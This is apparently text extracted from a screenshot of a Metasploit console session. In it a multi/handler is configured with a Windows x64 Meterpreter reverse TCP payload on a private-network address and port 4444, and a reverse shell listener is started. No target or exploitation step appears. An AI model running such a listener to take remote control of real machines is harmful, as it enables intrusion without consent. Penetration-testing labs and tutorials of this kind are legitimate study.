 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.100.4    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444